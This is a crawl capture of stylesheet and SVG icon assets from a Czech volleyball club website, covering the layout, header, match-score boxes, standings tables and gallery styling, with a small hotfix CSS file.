top,#d7d7d7,#fff),linear-gradient(#fff,#fff);background-blend-mode:soft-light,normal;margin-bottom:47px}.layout aside,.layout main{padding-top:45px}.layout-photo-top{margin-top:65px}.layout-photo-top main{position:relative;top:-85px}@media (max-width:1100px){.layout-photo-top{margin-top:0}.layout-photo-top main{top:-25px}}header{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px;background:url(/img/header_bg.png);margin-bottom:30px}header #toggle-nav{display:none;color:#fff;position:absolute;right:12px;font-size:28px;top:-3px}header .infobar,header .infobar label,header .socials ul li a{font-size:13px;font-style:normal;font-stretch:normal;line-height:1.38;text-shadow:0 1px 2px rgba(0,0,0,.25)}header #toggle-nav:active,header #toggle-nav:focus,header #toggle-nav:hover{text-decoration:none}@media (max-width:1120px){header{border-radius:0}header #toggle-nav{display:block}}header .show-nav{display:block!important}header .infobar{font-family:Arial;font-weight:400;color:#f2f6fa}header .infobar a{font-weight:700;text-decoration:underline;color:#f2f6fa;text-shadow:0 1px 2px rgba(0,0,0,.25)}header .infobar a:hover{text-decoration:none}header .infobar label{font-family:Charlevoix Pro;font-weight:700;text-align:right;color:#fff;text-transform:uppercase;margin:0}header .socials ul{margin:0;padding:0;list-style:none;float:right}header .socials ul li{float:left;margin-right:30px}header .socials ul li a{font-family:Arial;font-weight:700;text-align:left;color:#f2f6fa}header .socials ul li a img{vertical-align:bottom;margin-right:8px}@media (max-width:560px){header .socials ul li{margin-right:8px}header .socials ul li a span{display:none}}header .first-row{border-bottom:1px solid #abbcc5;padding:7px 0;position:relative}.games-row,.row-hpmore .box-news .news .new{border-bottom:1px solid rgba(204,224,234,.25)}header .second-row{border-top:1px solid #80929c;position:relative}header .second-row .brand img{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;z-index:10;top:-30px;width:160px;height:160px}header .second-row .brand:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);-webkit-animation-name:zoom;animation-name:zoom;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate;transition:all .2s ease-in-out}@media (max-width:1120px){header .infobar{display:none}header .socials ul{float:left}header .second-row{display:none;background:#80929c}header .second-row .brand{display:none}header .second-row .nav .nav-item{float:none;display:block;width:100%;margin-left:0;padding-left:10px;padding-right:10px}}header .second-row .nav .nav-link{font-family:Charlevoix Pro;font-size:16px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.12;text-align:right;color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.25);text-transform:uppercase;padding:26px 0;margin-right:15px}.topstories .topstory-body .author,.topstories .topstory-body h1{font-weight:400;font-style:normal;font-stretch:normal;color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.25)}header .second-row .nav .open:after{display:block;width:0;height:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #fff;position:absolute;bottom:0;margin-left:auto;margin-right:auto;left:-15px;right:0}@media (max-width:1120px){header .second-row .nav .nav-link{text-align:left}header .second-row .nav .open:after{left:11px;right:0;margin:0}header .second-row .nav .open>.dropdown-menu{position:relative;display:block;width:100%;margin-bottom:20px}}header .second-row .nav .dropdown-menu{margin:0;border-top:0;border-radius:0}header .second-row .nav .dropdown-toggle:after{display:none}header .navbar{padding:0}header .navbar-left{padding-right:110px}header .navbar-left .nav{float:right}header .navbar-left .nav .nav-item:first-child .dropdown-menu{left:0;right:initial}header .navbar-left .dropdown-menu,header .navbar-right .nav .nav-item:last-child .dropdown-menu{left:initial;right:0}header .navbar-right{padding-left:110px}@-webkit-keyframes zoom{from{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.02);transform:scale(1.02)}}@keyframes zoom{from{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(1.02);transform:scale(1.02)}}.topstories{margin-bottom:-150px;z-index:1;position:relative}.topstories .row{margin-left:0;margin-right:0}@media (max-width:1120px){header .navbar{display:block;width:100%;-webkit-flex:initial;-ms-flex:initial;flex:initial;max-width:100%}header .navbar-left{padding-right:0}header .navbar-left .nav{float:none;display:block}header .navbar-right{padding-left:0}header .navbar-right .nav{float:none;display:block}.topstories .topstory{width:100%;display:block;-webkit-flex:initial;-ms-flex:initial;flex:initial;max-width:100%;margin-bottom:15px}}.topstories .topstory-inner{border-radius:10px;background-color:#cfdadf;overflow:hidden;padding:0;position:relative}.topstories .topstory-inner:after{width:100%;height:100%;opacity:.5;border-radius:10px;background-image:linear-gradient(to top,#000,transparent),linear-gradient(#cfdadf,#cfdadf);display:block;position:absolute;left:0;bottom:0}.topstories .topstory-body{position:absolute;bottom:0;left:0;width:100%;z-index:100;padding:0 65px 22px;text-align:center}.games-row .game-box,.hp-layout{position:relative}@media (max-width:1350px){.topstories .topstory-body{padding:0 25px 22px}}.games-row,.row-hpmore{padding-left:20px;padding-right:20px}.topstories .topstory-body h1{font-family:Oswald;font-size:28px;line-height:1.29;text-align:center;margin-bottom:15px}.topstories .topstory-body .author{font-family:Charlevoix Pro;font-size:13px;line-height:1.38;text-align:center}.games-row .game-box .date,.games-row .game-box .round{font-family:Arial;font-size:13px;line-height:1.38}.topstories .topstory-body .cat{margin-bottom:16px}.topstories .topstory img{transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}@media (max-width:1120px){.topstories .topstory img{width:100%}}.topstories .topstory:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.topstories .topstory:hover h1{text-decoration:underline}.hp-layout{border-radius:10px;background-image:linear-gradient(to top,#d7d7d7,#fff),linear-gradient(#fff,#fff);background-blend-mode:soft-light,normal;padding-top:200px;padding-bottom:40px;margin-bottom:47px}.hp-layout .hp-row{margin:0}.games-row{width:100%;padding-bottom:28px;margin-bottom:48px}.games-row .game-box:after{display:block;opacity:.25;background-color:#cce0ea;width:2px;height:181px;position:absolute;right:0;top:20px}@media (max-width:720px){.games-row .game-box:after{display:none}}.games-row .game-box .round{font-weight:700;font-style:normal;font-stretch:normal;text-align:center;color:#304269}.games-row .game-box .date,.games-row .game-box .game-data .team span{font-weight:400;color:#304269;font-style:normal;font-stretch:normal;text-align:center}.games-row .game-box .game-data{display:table;width:100%;max-width:340px;margin:0 auto}.games-row .game-box .game-data .team{display:table-cell;vertical-align:top;width:100px;text-align:center}.games-row .game-box .game-data .team img{margin:0 auto}.games-row .game-box .game-data .team span{font-family:Oswald;font-size:14px;line-height:1;margin-top:12px;display:block}.games-row .game-box .game-data .score{display:table-cell;vertical-align:top;opacity:.5;font-family:Oswald;font-size:50px;font-weight:700;font-style:normal;font-stretch:normal;line-height:.36;text-align:center;color:rgba(145,190,212,.5);min-width:40px;width:140px;padding-top:45px}.games-row .game-box .buttons a,.row-hpmore .box-news .news .new-date{font-size:13px;line-height:1.38;font-style:normal;font-stretch:normal}.games-row .game-box .buttons{text-align:center}.games-row .game-box .buttons a{font-family:Charlevoix Pro;font-weight:700;color:#228ce0;text-transform:uppercase;text-decoration:underline}.games-row .game-box .buttons a:hover,main article a,main article a:hover{text-decoration:none}.games-row .game-box .buttons a:after{content:" | ";display:inline-block;color:#d9e8f5;margin-left:10px;margin-right:5px}.games-row .game-box .buttons a:last-child:after{display:none}.row-hpmore{width:100%}@media (max-width:1000px){.row-hpmore .box-news{display:block;width:100%;max-width:100%;-webkit-flex:initial;-ms-flex:initial;flex:initial;margin-bottom:50px}}.row-hpmore .box-news .news .new{padding-bottom:25px;margin-bottom:30px}.row-hpmore .box-news .news .new-date{font-family:Arial;font-weight:400;text-align:left;color:#91bed4;margin-bottom:8px}.row-hpmore .box-news .news .new-heading{font-family:Oswald;font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.44;text-align:left;color:#1463a4;margin-bottom:12px}.row-hpmore .box-news .news .new-body,main .article-heading .date,main .article-heading h1,main .article-heading-photo .article-data h1{color:#304269;font-style:normal;font-stretch:normal}.row-hpmore .box-news .news .new-body{font-family:Arial;font-size:14px;font-weight:400;line-height:1.57;text-align:left}@media (max-width:1000px){.row-hpmore .box-standings{display:block;width:100%;max-width:100%;-webkit-flex:initial;-ms-flex:initial;flex:initial;margin-bottom:50px}.partners-facebook{display:block;width:100%;max-width:100%;-webkit-flex:initial;-ms-flex:initial;flex:initial}}.partners-facebook .partners{margin-bottom:100px}.partners-facebook .partners a{display:inline-block;padding:10px;width:110px}main .article-heading-photo:before,main .player-heading-photo:before{border-radius:10px;background-image:linear-gradient(to top,#fff,rgba(255,255,255,0)),linear-gradient(#cfdadf,#cfdadf);display:block;height:100%;top:0;left:0;content:"";opacity:.5}main .article-heading{padding:0 50px}main .article-heading h1{margin:0;font-family:Oswald;font-size:50px;font-weight:700;line-height:1.2}main .article-heading .date{font-family:Charlevoix Pro;font-size:16px;font-weight:400;line-height:1.12}main .article-heading-photo{position:relative;border-radius:10px}main .article-heading-photo:before{width:100%;position:absolute}main .article-heading-photo img{width:100%}main .article-heading-photo .article-data{position:absolute;bottom:25px;left:0;padding:0 180px 0 50px;z-index:10}@media (max-width:1100px){main .article-heading-photo .article-data{padding:0 110px 0 50px}}@media (max-width:900px){main .article-heading-photo .article-data{padding:0 110px 0 20px}}main .article-heading-photo .article-data h1{font-family:Oswald;font-size:50px;font-weight:700;line-height:1.2;text-align:left;margin:0}@media (max-width:1100px){main .article-heading-photo .article-data h1{font-size:40px}}@media (max-width:600px){main .article-heading-photo .article-data{padding:0 20px;bottom:6px}main .article-heading-photo .article-data h1{font-size:25px}}main .article-heading-photo .article-data .cat{margin-bottom:10px}main .player-heading-photo{position:relative;border-radius:10px;margin-bottom:15px}main .player-heading-photo:before{width:100%;position:absolute}main .game-summary,main .player-info{border:1px solid rgba(205,217,225,.7);background-color:#f2f7fa}main .player-heading-photo .player-data{position:absolute;bottom:35px;left:0;padding:0 180px 0 50px;z-index:10}main .player-heading-photo .player-data .number{display:inline-block;font-family:Oswald;font-size:180px;font-weight:700;font-style:normal;font-stretch:normal;line-height:.77;text-align:left;color:#228ce0;vertical-align:bottom;margin-right:45px}@media (max-width:600px){main .player-heading-photo .player-data{bottom:20px;padding:0 25px}main .player-heading-photo .player-data .number{display:none}}main .player-heading-photo .player-data .more-data{display:inline-block;vertical-align:top}main .player-heading-photo .player-data .more-data .name{font-family:Charlevoix Pro;font-size:30px;line-height:1;font-weight:900;font-style:normal;font-stretch:normal;text-align:left;color:#304269;text-transform:uppercase}@media (max-width:600px){main .player-heading-photo .player-data .more-data .name{font-size:22px}}main .player-heading-photo .player-data .more-data .surname{font-family:Charlevoix Pro;font-size:70px;font-weight:900;font-style:normal;font-stretch:normal;line-height:1;text-align:left;color:#304269}@media (max-width:600px){main .player-heading-photo .player-data .more-data .surname{font-size:38px}}main .player-heading-photo .player-data .more-data .cat{margin-bottom:18px}main .player-info{padding:42px 49px 38px 64px;margin-bottom:40px;display:table;width:100%;table-layout:fixed}@media (max-width:1100px){main .player-info{display:block}}main .player-info-box{font-family:Arial;font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.22;text-align:left;color:#304269;display:table-cell;width:2%}@media (max-width:1100px){main .player-info-box{display:block;width:100%;margin-bottom:22px;text-align:center}}main .player-info-box span{font-size:14px;font-weight:700;line-height:1.57;display:block}main .article-date,main .perex{font-family:Charlevoix Pro;font-weight:400;color:#304269;font-style:normal;font-stretch:normal}main .article-date{font-size:16px;line-height:1.12;margin-top:35px;margin-bottom:30px;padding:0 50px}@media (max-width:900px){main .article-date{padding:0 20px}}main .perex{font-size:22px;line-height:1.45;text-align:left;margin-bottom:46px;padding:0 50px}@media (max-width:900px){main .perex{padding:0 20px}}main .socials #button_facebook{margin-bottom:8px}@media (max-width:1260px){main .socials{display:none}main .text{width:100%;max-width:100%;display:block;-webkit-flex:initial;-ms-flex:initial;flex:initial}}main .game-summary{padding:20px 40px;margin-bottom:60px}main .game-summary .game-data,main .game-summary .game-rosters{border-bottom:1px solid rgba(177,201,213,.25);padding-bottom:40px;margin-bottom:38px}main .game-summary .round{font-family:Arial;font-size:13px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.38;text-align:center;color:#304269}main .game-summary .round span{font-weight:400;display:block}main .game-summary .game-data{display:table;width:100%;text-align:center}main .game-summary .game-data .score,main .game-summary .game-data .team{display:table-cell;vertical-align:middle}main .game-summary .game-data .team span{font-family:Oswald;font-size:24px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.5;color:#304269}main .game-summary .game-data .team1 span{margin-right:25px}main .game-summary .game-data .team2 span{margin-left:25px}main .game-summary .game-data .score{font-family:Oswald;font-size:50px;font-weight:700;font-style:normal;font-stretch:normal;line-height:.36}main .game-summary .game-data .score span{display:block;font-family:Arial;font-size:13px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.38;margin-top:10px}main .game-summary .game-rosters:after{content:"";display:table;clear:both}main .game-summary .game-rosters .team,main .game-summary .game-stats .game-stat{font-weight:400;display:inline-block;font-family:Arial;color:#304269;font-style:normal;font-stretch:normal;text-align:left}main .game-summary .game-rosters .team{float:left;width:50%;font-size:14px;line-height:1.57;padding:0 23px}main .game-summary .game-stats{padding:0 23px}main .game-summary .game-stats .game-stat{font-size:18px;line-height:1.22;margin-right:100px}main .game-summary .game-stats .game-stat span{display:block;font-size:14px;font-weight:700;line-height:1.57}main article{padding:0 50px;font-family:Arial;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.62;text-align:left;color:#304269;margin-bottom:50px;padding-right:50px}@media (max-width:900px){main article{padding:0 20px}}main article a{color:#228ce0}main article h1,main article h2,main article h3,main article h4,main article h5,main article h6{font-family:Charlevoix Pro;font-weight:900;font-style:normal;font-stretch:normal;color:#304269;text-transform:uppercase}main .related-articles{margin-top:60px}main .related-articles-heading{font-family:Charlevoix Pro;font-size:26px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1.31;text-align:left;color:#228ce0;text-transform:uppercase}main .related-articles-heading span{font-weight:900;color:#304269}main .related-articles .articles .article{display:block;font-family:Arial;font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2.5;text-align:left;color:#228ce0}main .related-articles .articles .article div{display:inline-block;text-decoration:underline}main .related-articles .articles .article span{color:#304269;text-decoration:none}.related-articles-box .related-article:hover .related-article-heading,aside .box-menu .submenu-inner .dropdown-item:hover{text-decoration:underline}main .share-box{position:relative;border-top:1px solid rgba(177,201,213,.25);padding-top:40px;padding-bottom:45px}main .share-box-heading{font-family:Charlevoix Pro;font-size:22px;font-weight:900;font-style:normal;font-stretch:normal;line-height:1.27;text-align:left;color:#304269;text-transform:uppercase;position:absolute;top:40px;left:25px}main .menicko a,main .menicko strong{font-family:Arial;line-height:1.57;font-style:normal;font-stretch:normal;color:#304269;font-size:14px}main .menicko,main .share-box .buttons{text-align:center}@media (max-width:1030px){main .share-box-heading{display:none}}main .share-box .buttons #socials #button_facebook,main .share-box .buttons #socials #button_twitter{display:inline-block}main .share-box .buttons #socials #button_twitter{vertical-align:text-top;margin-left:8px}main .menicko{background-color:#f2f7fa;border:1px solid rgba(205,217,225,.7);padding:20px 35px;position:relative;margin-bottom:25px}main .menicko a{font-weight:400;text-align:left}main .menicko strong{position:absolute;left:35px;top:24px;text-align:left;font-weight:700}@media (max-width:1150px){main .menicko strong{display:none}}@media (max-width:700px){main table.nice{max-width:100%;overflow-x:auto;display:block}}main table.nice .item{width:150px;background:rgba(204,224,234,.25);text-transform:uppercase}main table.nice tr th{font-family:Oswald;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:37px;text-align:left;color:#304269;text-transform:uppercase}main table.nice tr td,main table.nice tr td a{font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:37px;text-align:left;color:#304269}.related-articles-box .related-article .related-article-heading,main #zapasVypis tr th{font-family:Charlevoix Pro;font-weight:900;font-style:normal;font-stretch:normal;color:#304269}main table.nice tr td,main table.nice tr th{border-top:1px solid rgba(204,224,234,.25);padding:0 10px}main table.nice tr:first-child th{border-top:0}main table.nice tr:last-child td{border-bottom:1px solid rgba(204,224,234,.25)}main table.nice .tym{display:none}main #zapasVypis tr th{font-size:16px;line-height:2.12;text-align:left}.related-articles-box .related-article{display:block;border-bottom:1px solid rgba(177,201,213,.25);padding-bottom:28px;margin-bottom:30px}.related-articles-box .related-article .cat{margin-bottom:10px}.strankovani{text-align:center}.box-news-content .news .new-body,.box-news-content .news .new-date,.box-news-content .news .new-heading{font-weight:400;font-style:normal;font-stretch:normal;text-align:left}.strankovani .nextPages{display:none}.strankovani a{display:inline-block;background-color:#228ce0;border-radius:10px;color:#fff;padding:4px 10px;margin:0 4px}.strankovani .strankovaniVyrazne,.strankovani a:hover{background-color:#195788}.box-news-content{margin-top:25px}.box-news-content .news .new{border-bottom:1px solid rgba(204,224,234,.25);padding-bottom:25px;margin-bottom:30px}.box-news-content .news .new-date{font-family:Arial;font-size:13px;line-height:1.38;color:#91bed4;margin-bottom:8px}.box-news-content .news .new-heading{font-family:Oswald;font-size:18px;line-height:1.44;color:#1463a4;margin-bottom:12px}.box-news-content .news .new-body{font-family:Arial;font-size:14px;line-height:1.57;color:#304269}.satna input[type=password]{padding-left:4px;padding-right:4px;background-color:#fff;font-size:14px;color:#252627;border-radius:4px;-moz-appearance:none;-webkit-appearance:none;appearance:none;height:38px;border:1px solid #dedce0}#fotogalerie #formulare{margin-bottom:20px}#fotogalerie input[type=text]{padding-left:4px;padding-right:4px;background-color:#fff;font-size:14px;color:#252627;border-radius:4px;-moz-appearance:none;-webkit-appearance:none;appearance:none;height:40px;border:1px solid #dedce0}#fotogalerie input[type=submit]{display:inline-block;line-height:1.25;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;background:#304269;color:#fff}#fotogalerie #photos table{width:100%}#fotogalerie #photos table a{display:block;height:140px;background-repeat:no-repeat;background-size:cover;margin:2px}#archiv .btn-default{margin:2px;background:rgba(145,190,212,.5)}#archiv .btn-default:hover{background:#91bed4!important;color:#fff!important}aside .box-heading,aside .box-menu .submenu-inner .dropdown-item{font-family:Charlevoix Pro;font-style:normal;font-stretch:normal;line-height:1;text-align:left;color:#304269}#archiv .active{background:#91bed4}#archiv .archiv .datum{vertical-align:top}#archiv .archiv .nadpis_anotace{padding-left:10px}#archiv .archiv .nadpis_anotace a{display:block;margin-bottom:5px}aside .box{border-bottom:1px solid rgba(177,201,213,.25);padding-bottom:28px;margin-bottom:30px}aside .box:last-child{border-bottom:0}aside .box-heading{font-size:34px;font-weight:900;margin-bottom:30px}aside .box-menu .submenu-inner .dropdown-item{font-size:18px;font-weight:400;border-bottom:1px solid rgba(177,201,213,.25);padding:20px}aside .box-games .game .date,aside .box-games .game .round{font-family:Arial;font-size:13px;line-height:1.38}aside .box-games,aside .box-menu .submenu-inner .dropdown-item:last-child{border-bottom:0}aside .box-menu .submenu-inner .dropdown-item:before{width:8px;height:8px;background-color:#cce0ea;content:"";display:inline-block;margin-right:24px}aside .box-menu .submenu-inner .dropdown-item:focus,aside .box-menu .submenu-inner .dropdown-item:hover{background:0 0}aside .box-games .game{position:relative;border-bottom:1px solid rgba(177,201,213,.25);padding-bottom:28px;margin-bottom:30px}aside .box-news .news .new,aside .box-standings .nice tr:last-child td{border-bottom:1px solid rgba(204,224,234,.25)}aside .box-games .game:last-child{margin-bottom:0}aside .box-games .game .round{font-weight:700;font-style:normal;font-stretch:normal;text-align:center;color:#304269}aside .box-games .game .date,aside .box-games .game .game-data .team span{font-weight:400;color:#304269;text-align:center;font-style:normal;font-stretch:normal}aside .box-games .game .game-data{display:table;width:100%;max-width:340px;margin:0 auto}aside .box-games .game .game-data .team{display:table-cell;vertical-align:top;width:100px;text-align:center}aside .box-games .game .game-data .team img{margin:0 auto}aside .box-games .game .game-data .team span{font-family:Oswald;font-size:14px;line-height:1;display:block;margin-top:12px}aside .box-games .game .game-data .score{display:table-cell;vertical-align:top;opacity:.5;font-family:Oswald;font-size:50px;font-weight:700;font-style:normal;font-stretch:normal;line-height:.36;text-align:center;color:rgba(145,190,212,.5);min-width:40px;width:140px;padding-top:45px}aside .box-games .game .buttons{text-align:center}aside .box-games .game .buttons a{font-family:Charlevoix Pro;font-size:13px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.38;color:#228ce0;text-transform:uppercase;text-decoration:underline}aside .box-games .game .buttons a:hover{text-decoration:none}aside .box-games .game .buttons a:after{content:" | ";display:inline-block;color:#d9e8f5;margin-left:10px;margin-right:5px}aside .box-games .game .buttons a:last-child:after,aside .box-standings .nice .tym{display:none}aside .box-standings .nice tr td,aside .box-standings .nice tr td a,aside .box-standings .nice tr th{font-size:14px;line-height:37px;color:#304269;font-weight:400;font-style:normal;font-stretch:normal;text-align:left}aside .box-standings .nice tr th{font-family:Oswald;text-transform:uppercase}aside .box-standings .nice tr td,aside .box-standings .nice tr th{border-top:1px solid rgba(204,224,234,.25);padding:0 10px}aside .box-standings .nice tr:first-child th{border-top:0}aside .box-partners a{display:inline-block;padding:10px}aside .box-facebook .facebook-inner .fb-page{max-width:100%;overflow:hidden}aside .box-facebook .facebook-inner .fb-page iframe{max-width:100%}aside .box-news .news .new{padding-bottom:25px;margin-bottom:30px}aside .box-news .news .new-date{font-family:Arial;font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.38;text-align:left;color:#91bed4;margin-bottom:8px}aside .box-news .news .new-heading{font-family:Oswald;font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.44;text-align:left;color:#1463a4;margin-bottom:12px}aside .box-news .news .new-body,footer{font-family:Arial;font-weight:400;font-style:normal;font-stretch:normal}aside .box-news .news .new-body{font-size:14px;line-height:1.57;text-align:left;color:#304269}footer{font-size:15px;line-height:1;text-align:center;color:#083f88;margin-bottom:46px}footer a{color:#228ce0;text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://volejbalprerov.cz/inc/css/_hotfix.css?5
body_size: 3905
content:
header {
	position: relative;
    z-index: 100000000;
}
#article_photo {
	display: block;
}

.open>.dropdown-menu {
	z-index: 10000000;
}

#article_photo .pirobox_gall {
    display: block;
    float: left;
    width: 33.33%;
    height: 140px;
    background-size: cover;
}

@media only screen and (max-width: 530px) {
	#article_photo .pirobox_gall {
	    display: block;
	    float: left;
	    width: 100%;
	    height: 200px;
	    background-size: cover;
	}

}


.esgallery-overlay {
	z-index: 100000000000000000000000!important;
}

.link-gallery {
	float: right;
	margin-top: 10px;
}

main .game-summary .game-data {
	table-layout: fixed
}

main .game-summary .game-data .score span {
	margin-top: 20px;
}

main .game-summary .game-data .score {
	padding-top: 20px;
}

.topstories .topstory-inner:after {
    background-image: none;    
}

.games-row .game-box .game-data .score {
    opacity: 1;
}

.skore-bold {
    font-weight: 800 !important;    
}

.box-standings table tr td {
    box-shadow: inset 0 -1px 0 0 #232249;
    border-top: none;
    padding: 6px;
    line-height: 1.02857143;
    vertical-align: top;
    text-align: center;    
}

.box-standings table thead tr td {
    text-align: center;     
}

.box-standings table tr td:last-child {
    font-weight: 800;    
    text-align: right;
}

.box-standings table tr td a {
    font-family: Oswald;
    font-size: 12px;
    font-weight: 400;
    color: #1463a4;
    text-align: center;
}

header {
    background: #0c355f !important;
}

header .second-row .brand img {
    left: 40px;
    right: auto;
    width: 180px;
    height: 180px;
}

header .navbar-left {
    padding-right: 0;
}

header .navbar-right {
    padding-left: 1rem;
}

.form input[type=text] {
    background-color: #fff;
    box-shadow: inset -1px 0 0 0 #dedce0;
    font-size: 14px;
    color: #252627;
    margin: 0 10px;
    line-height: 1;
    -webkit-border-radius: 0;
    -moz-appearance: none;
    appearance: none;
    height: 40px;
    padding: 10px 65px 10px 15px;
    border-radius: 4px;
}

.form input[type=submit] {
    box-shadow: inset -1px 0 0 0 #dedce0;
    font-size: 14px;
    color: #252627;
    margin: 0 10px;
    line-height: 1;
    -webkit-border-radius: 0;
    -moz-appearance: none;
    appearance: none;
    height: 40px;=
    border-radius: 4px;
}

main .article-heading-photo:before, main .player-heading-photo:before  {
    background-image: none;    
}

.layout-photo-top main {
    position: relative;
    top: -20px;
}

main .article-heading-photo .article-data h1 {
    color: #ffffff;    
}

.row-hpmore .box-news .news .new-heading {
        margin-top: 10px;
}

.row-hpmore .box-news .news .new-body {
    font-weight: 800;    
}

.topstories {
    text-align: center;
}

.topstories .btn-default {
    margin-top: 30px;
}

.topstories .btn-default:hover {
    background-color: #ffffff;
    border: 1px solid #304269;
}

.infobar img {
    width: 50px;
}

.infobar {
    min-height: 50px;
}

.infobar .zijeme {
    position: absolute;
    right: -130px;
}

@media (max-width: 1120px) {
    .topstories .topstory {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 1000px) {
    .infobar img {
        display: none;
    }    
}

.foto-clanek #fotogalerie #formulare{
    display: none;
    
}

.foto-clanek .menicko{
    display: none;
}


.foto-clanek .error{
    display: none;
}

.roster-player {
    display: block;
}

.roster-player img {
    display: block;
    width: 100%;
    aspect-ratio: 1/1;
    object-fit: cover;
    object-position: top;
}

.roster-player:hover .roster-player-title {
    text-decoration: underline;
}

.roster-player-content {
    padding: 12px 0;
}

.roster-player-title span {
    color: #228ce0;
}
.partners-facebook .partners a{width:unset !important;}
.other-partners td{width:50%;text-align:center !important;}
.box-heading{line-height:1 !important;}

--- FILE ---
content_type: image/svg+xml
request_url: https://volejbalprerov.cz/img/arrow-select.svg
body_size: 1153
content:
<svg xmlns="http://www.w3.org/2000/svg" width="41" height="40" viewBox="0 0 41 40" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <rect id="a" width="41" height="40" rx="4"/>
    <filter id="b" width="200%" height="200%" x="-50%" y="-50%" filterUnits="objectBoundingBox">
      <feOffset in="SourceAlpha" result="shadowOffsetInner1"/>
      <feComposite in="shadowOffsetInner1" in2="SourceAlpha" operator="arithmetic" k2="-1" k3="1" result="shadowInnerInner1"/>
      <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowInnerInner1"/>
    </filter>
  </defs>
  <g fill="none" fill-rule="evenodd">
    <g transform="rotate(-180 20.5 20)">
      <use fill="#EEEDEF" xlink:href="#a"/>
      <use fill="black" filter="url(#b)" xlink:href="#a"/>
    </g>
    <path fill="#252627" d="M25.7570027,17.2318785 C26.0798024,17.5410498 26.0821936,18.0405691 25.7570027,18.3497404 L21.0847752,22.7681215 C20.7619755,23.0772928 20.2395181,23.0772928 19.9143273,22.7681215 L15.2420998,18.3497404 C14.9193001,18.0417227 14.9193001,17.5410498 15.2420998,17.2318785 C15.5660951,16.9227072 16.089748,16.9227072 16.4113522,17.2318785 C16.4113522,17.2318785 18.8488327,19.3913674 20.0675729,20.4711119 C20.2121635,20.599212 20.5013446,20.8554124 20.5013446,20.8554124 L24.5877503,17.2318785 C24.9117456,16.9227072 25.4353985,16.9227072 25.7570027,17.2318785 Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://volejbalprerov.cz/img/ico_in.svg
body_size: 1260
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg"
	xmlns:xlink="http://www.w3.org/1999/xlink"
	width="23px" height="22px" viewBox="0 0 23 22">
<filter filterUnits="objectBoundingBox" x="0.00" y="0.00" width="100.00" height="100.00" id="filter0">
<feFlood flood-color="rgb(99,121,133)" result="coFloodOut1"/>
<feComposite in="coFloodOut1" in2="SourceAlpha" operator="in" result="coOverlay1"/>
<feBlend in="coOverlay1" in2="SourceGraphic" mode="normal" result="colorOverlay1"/>
</filter>
<image x="0" y="0" width="23" height="22" filter="url(#filter0)" xlink:href="[data-uri]" /></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://volejbalprerov.cz/img/ico_fb.svg
body_size: 1151
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg"
	xmlns:xlink="http://www.w3.org/1999/xlink"
	width="23px" height="22px" viewBox="0 0 23 22">
<filter filterUnits="objectBoundingBox" x="0.00" y="0.00" width="100.00" height="100.00" id="filter0">
<feFlood flood-color="rgb(99,121,133)" result="coFloodOut1"/>
<feComposite in="coFloodOut1" in2="SourceAlpha" operator="in" result="coOverlay1"/>
<feBlend in="coOverlay1" in2="SourceGraphic" mode="normal" result="colorOverlay1"/>
</filter>
<image x="0" y="0" width="23" height="22" filter="url(#filter0)" xlink:href="[data-uri]" /></svg>